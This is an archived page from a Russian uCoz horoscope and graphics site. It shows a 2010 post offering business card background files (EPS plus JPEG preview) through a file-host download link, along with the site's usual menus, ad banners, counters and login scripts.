

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://whynotra.moy.su/news/fony_dlja_vizitok/2010-05-27-4785
body_size: 8648
content:
<html>
<head>
<script type="text/javascript" src="/?dUKN8v8I%5EEEZtEJpMBx%3BFfc6LCFF7xykPQ8KQsXL3H6UYd9i2w3rTEZrCQyn8rpV%5EtTgJ3iVizLrWRYvMevExNL8g78SxYLA8OdyXXdk9qL4cf0XMH0K6FdJTwQp%21kU8yJ8zIDiM9CcprfWsTQ3PwAF75Tt4AaZziBQtz2sAACNM6yVuiRp2g8PIbd8jbYdNzn7RLMC2mMH0zI884%21Y9%5ES%3Bo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>Фоны для визиток - 27 Мая 2010 - Гороскоп на сегодня, персональный гороскоп.</title>

<link type="text/css" rel="StyleSheet" href="/.s/src/css/807.css" />
<script language="javascript" src="./js.php?s=54"></script>
	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css" />

	<script src="/.s/src/jquery-1.12.4.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s772.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.677878817393093"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"sign":{"3125":"Закрыть","7254":"Изменить размер","5458":"Следующий","7287":"Перейти на страницу с фотографией.","7253":"Начать слайд-шоу","7252":"Предыдущий","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже."},"ssid":"727760632437612675550","module":"news","layerType":7,"country":"US","site":{"id":"7whynotra","domain":null,"host":"whynotra.moy.su"},"uLightboxType":1,"language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"yandex":{"width":870,"height":515},"vkontakte":{"height":400,"width":790},"google":{"height":600,"width":700},"ok":{"width":710,"height":390}};
			var ref = escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body>
<div id="utbr8214" rel="s772"></div>

<div class="wrap">
<!--U1AHEADER1Z--><div class="header">
<div class="date">Четверг, 22.01.2026, 09:44</div>
<div class="user-bar"><!--<s5212>-->Приветствую Вас<!--</s>--> <b>Гость</b> | <a href="https://whynotra.moy.su/news/rss/">RSS</a></div>
<h1><!-- <logo> -->Гороскопы<!-- </logo> --></h1>
<div class="navigation"><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> |  <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> |  <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a></div>
</div><!--/U1AHEADER1Z-->

<!-- <middle> -->
<table class="main-table">
<tr>
<td class="content-block">
<h1></h1> 
<!-- <body> --><a href="http://whynotra.moy.su/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2010-00">2010</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-05">Май</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2010-05-27">27</a> &raquo; Фоны для визиток
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">01:39 </div>Фоны для визиток</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><img ilo-full-src="http://i081.radikal.ru/1005/e0/0097b4b4613e.jpg" alt="" src="http://i081.radikal.ru/1005/e0/0097b4b4613e.jpg"><br><br><span style="font-size: 10pt;"><b>Фоны для визиток</b></span><br><br>2 EPS | + JPEG Preview | 14.9 Mb RAR<br><br><img ilo-full-src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif" alt="" src="http://s52.radikal.ru/i135/0908/01/7c73a20cf006.gif"><br><br><br><br><br><font face="Comic Sans MS"><span style="font-size: 10pt;"><b><a target="_blank" href="http://www.unibytes.com/3Llw2kKE6acB">СКАЧАТЬ</a><br><br><br><br><br><br><br><br><br></b></span></font></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	 </td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/news`, data:{ a:65, id, mark, mod:'news', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating4785" class="uStarRating4785 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating4785" class="u-current-rating uCurStarRating4785" style="width:0%;"></li><li class="u-star-li-4785"><a href="javascript:;" onclick="ustarrating('4785', 1)" class="u-one-star">1</a></li>
				<li class="u-star-li-4785"><a href="javascript:;" onclick="ustarrating('4785', 2)" class="u-two-stars">2</a></li>
				<li class="u-star-li-4785"><a href="javascript:;" onclick="ustarrating('4785', 3)" class="u-three-stars">3</a></li>
				<li class="u-star-li-4785"><a href="javascript:;" onclick="ustarrating('4785', 4)" class="u-four-stars">4</a></li>
				<li class="u-star-li-4785"><a href="javascript:;" onclick="ustarrating('4785', 5)" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-17">Бренд-бук</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 1252 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">WhynoT</a>
 | <!--<s5308>-->Теги<!--</s>-->: <noindex><a href="/search/%D0%B2%D0%B5%D0%BA%D1%82%D0%BE%D1%80%D0%BD%D1%8B%D0%B5%20%D1%84%D0%BE%D0%BD%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B2%D0%B8%D0%B7%D0%B8%D1%82%D0%BE%D0%BA/" rel="nofollow" class="eTag">векторные фоны для визиток</a></noindex>
| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating4785">0.0</span>/<span id="entRated4785">0</span></td></tr>
</table>



<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr><td width="60%" height="25"><!--<s5183>-->Всего комментариев<!--</s>-->: <b>0</b></td><td align="right" height="25"></td></tr>
<tr><td colspan="2"><script>
				function spages(p, link) {
					!!link && location.assign(atob(link));
				}
			</script>
			<div id="comments"></div>
			<div id="newEntryT"></div>
			<div id="allEntries"></div>
			<div id="newEntryB"></div></td></tr>
<tr><td colspan="2" align="center"></td></tr>
<tr><td colspan="2" height="10"></td></tr>
</table>



<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> -->
</td>
<td class="side-block">
<!--U1CLEFTER1Z--><!-- <block1> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_segodnja/0-16"><span>Гороскоп на сегодня.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_zavtra/0-17"><span>Гороскоп на завтра</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_nedelju/0-18"><span>Гороскоп на неделю</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_sovmestimosti/0-19"><span>Гороскоп совместимости</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/ljubovnyj_goroskop/0-20"><span>Любовный гороскоп</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/goroskop_na_2011_god/0-21"><span>Гороскоп на 2011 год</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/tolkovanie_snov/0-23"><span>Толкование снов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></div></div>
</div>

<!-- </block1> -->

<!-- <block2> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s3163>-->Поиск<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> --></div></div></div>
</div>

<!-- </block2> -->

<!-- <block реклама> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Реклама<!--</s>--><!-- </bt> --></div>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://foto2011.ru/?rid=16664" target="_blank" title="фотоэффекты"><img src="http://www.moneysyst.biz/banner/photo200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center><a href="http://www.globa2010.ru/index.php?rid=16664" target="_blank" title="Персональные гороскопы"><img src="http://www.moneysyst.biz/banner/globa200.gif"></a></center>
 <!-- </рекламная ссылка> --></div></div><br>
 <div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,0,0" width="200" height="200" id="12" align="center">
<param name="allowScriptAccess" value="sameDomain" />
<param name="allowFullScreen" value="false" />
<param name="wmode" value="window" />
<param name="movie" value="http://moneysyst.biz/banner/swf/hairstyle200.swf" />
<param name="quality" value="high" />
<param name="flashvars" value="wwwurl=http://flomba.ru/hairstyle/?rid=16664" />
<embed src="http://moneysyst.biz/banner/swf/hairstyle200.swf" flashvars="wwwurl=http://flomba.ru/hairstyle/?rid=16664" quality="high" width="200" height="200" name="12" align="middle" wmode="window" allowScriptAccess="sameDomain" allowFullScreen="false" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />
</object></center> <!-- </рекламная ссылка> --></div></div><br>
<div class="block-top"><div class="block-content"><!-- <рекламная ссылка> --> <center> <a href="http://testiada.ru/surname/?rid=16664" target="_blank" title="Тайны фамилии"><img src="http://www.moneysyst.biz/banner/surname200.gif"></a></center><!-- </рекламная ссылка> --></div></div><br>
</div>
<!-- </block реклама> -->

<!-- <block3> -->

<!-- </block3> -->

<!-- <block4> -->

<!-- </block4> -->

<!-- <block5> -->
<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div></div></div>
</div>
<!-- </block5> -->

<!-- <block6> -->

<div class="block">
<div class="block-title"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></div>
<div class="block-top"><div class="block-content"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=7whynotra&ref='+escape(location.protocol + '//' + ('whynotra.moy.su' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div><!-- </bc> --></div></div>
</div>

<!-- </block6> -->


<!-- <block32462> -->
<!--
<div class="block">
<div class="block-title"> --><!-- <bt> --><!--<s5351>--><!-- Категории раздела --><!--</s>--><!-- </bt> --><!-- </div> -->
<!-- <div class="block-top"><div class="block-content"> --><!-- <bc> --><!-- <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Плагины</a>  <span class="catNumData" style="unicode-bidi:embed;">[53]</span> 
<div class="catDescr">Различные программы для Вашего удобства работы с графикой</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Первые шаги в Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[219]</span> 
<div class="catDescr">Уроки и небольшая помощь в работе с графическими программами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/psd_fajly_iskhodniki/1-0-21" class="catName">PSD-файлы, исходники</a>  <span class="catNumData" style="unicode-bidi:embed;">[103]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Векторный клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1205]</span> 
<div class="catDescr">клипарты для векторных программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Растровый клипарт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1042]</span> 
<div class="catDescr">фотоклипарт, картинки, клипарты для Photoshopa</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">Шрифты</a>  <span class="catNumData" style="unicode-bidi:embed;">[25]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catName">Кисти для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[189]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Стили для Photoshop</a>  <span class="catNumData" style="unicode-bidi:embed;">[46]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Текстуры и фоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[307]</span> 
<div class="catDescr">Растровые текстуры и фоны. Для любых графических программ</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Рамки для Ваших фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[605]</span> 
<div class="catDescr">Шаблоны для Photoshop</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Взрослые шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[314]</span> 
<div class="catDescr">Шаблоны для Photoshop. Для взрослых. Подставляйте свои фото и удивляйте окружающих</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Детские шаблоны</a>  <span class="catNumData" style="unicode-bidi:embed;">[84]</span> 
<div class="catDescr">Шаблоны для фото наших детей. Украсим и их фотографии</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Шаблоны для самых маленьких</a>  <span class="catNumData" style="unicode-bidi:embed;">[33]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Открытки</a>  <span class="catNumData" style="unicode-bidi:embed;">[10]</span> 
<div class="catDescr">Векторные и растровые открытки к различным праздникам.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Шаблоны для дисков</a>  <span class="catNumData" style="unicode-bidi:embed;">[20]</span> 
<div class="catDescr">Шаблоны для обложек и самих дисков на все случаи жизни</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Этикетки для спиртного</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Необычный подарок своими руками. Этикетки для вина, водки и шампанского на любое торжество</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid17">
						<a href="/news/1-0-17" class="catNameActive">Бренд-бук</a>  <span class="catNumData" style="unicode-bidi:embed;">[151]</span> 
<div class="catDescr">примеры корпоративных стилей</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Скрап-наборы</a>  <span class="catNumData" style="unicode-bidi:embed;">[127]</span> 
<div class="catDescr">Собирайте индивидуальные, ни на что не похожие, рамочки сами</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/3_d_modeli/1-0-20" class="catName">3-D модели</a>  <span class="catNumData" style="unicode-bidi:embed;">[13]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Обои для Вашего рабочего стола</a>  <span class="catNumData" style="unicode-bidi:embed;">[17]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/goroskop_oven/1-0-22" class="catName">Гороскоп Овен</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Овен. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid23">
						<a href="/news/goroskop_telec/1-0-23" class="catName">Гороскоп Телец</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Телец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/goroskop_bliznecy/1-0-24" class="catName">Гороскоп Близнецы</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Близнецы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/goroskop_rak/1-0-25" class="catName">Гороскоп Рак</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Рак. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/goroskop_lev/1-0-26" class="catName">Гороскоп Лев</a>  <span class="catNumData" style="unicode-bidi:embed;">[6]</span> 
<div class="catDescr">Лев. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/goroskop_deva/1-0-27" class="catName">Гороскоп Дева</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Дева. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/goroskop_vesy/1-0-28" class="catName">Гороскоп Весы</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Весы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/goroskop_skorpion/1-0-29" class="catName">Гороскоп Скорпион</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Скорпион. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/goroskop_strelec/1-0-30" class="catName">Гороскоп Стрелец</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Стрелец. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/goroskop_kozerog/1-0-31" class="catName">Гороскоп Козерог</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Козерог. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid32">
						<a href="/news/goroskop_vodolej/1-0-32" class="catName">Гороскоп Водолей</a>  <span class="catNumData" style="unicode-bidi:embed;">[5]</span> 
<div class="catDescr">Водолей. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid33">
						<a href="/news/goroskop_ryby/1-0-33" class="catName">Гороскоп Рыбы</a>  <span class="catNumData" style="unicode-bidi:embed;">[11]</span> 
<div class="catDescr">Рыбы. Гороскопы на сегодня, на завтра, на неделю и личный.</div>
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid34">
						<a href="/news/tolkovanie_snov/1-0-34" class="catName">Толкование снов</a>  <span class="catNumData" style="unicode-bidi:embed;">[615]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid35">
						<a href="/news/novyj_2011_god/1-0-35" class="catName">Новый 2011 год</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr></table> --><!-- </bc> --><!--</div></div>
